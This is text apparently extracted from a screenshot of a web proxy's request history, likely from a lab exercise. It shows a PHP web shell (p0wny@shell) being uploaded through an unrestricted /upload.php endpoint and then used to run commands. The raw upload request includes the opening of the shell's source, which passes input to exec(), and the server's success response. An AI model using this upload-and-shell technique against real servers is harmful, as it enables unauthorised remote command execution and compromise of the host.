 28 http://94.237.51.33:39295 GET /profile_images/shell.php 200 15482 HTML php p0wny@she
31 http://94.237.51.33:39295 POST /upload.php ✓ 200 230 text php
32 http://94.237.51.33:39295 GET / 200 1065 HTML Employee F
33 http://94.237.51.33:39295 GET /profile_images/shell.php 200 15481 HTML php p0wny@she
34 http://94.237.51.33:39295 GET /profile_images/shell.php 200 15482 HTML php p0wny@she
35 http://94.237.51.33:39295 POST /profile_images/shell.php?feature=pwd ✓ 200 245 JSON php
36 http://94.237.51.33:39295 POST /profile_images/shell.php?feature=shell ✓ 200 315 JSON php
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 94.237.51.33:39295
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------369892582624926979773907134811
9 Content-Length: 20555
10 Origin: http://94.237.51.33:39295
11 Connection: keep-alive
12 Referer: http://94.237.51.33:39295/
13 Priority: u=0
14
15 -----------------------------369892582624926979773907134811
16 Content-Disposition: form-data; name="uploadFile"; filename="shell.php"
17 Content-Type: application/x-php
18
19 <?php
20
21 $SHELL_CONFIG = array(
22 'username' => 'p0wny',
23 'hostname' => 'shell',
24 );
25
26 function expandPath($path) {
27 if (preg_match("#^(~[a-zA-Z0-9_.-]*)(/.*)?$#", $path, $match)) {
28 exec("echo $match[1]", $stdout);
29 return $stdout[0] . $match[2];
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Jul 2025 10:35:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 File successfully uploaded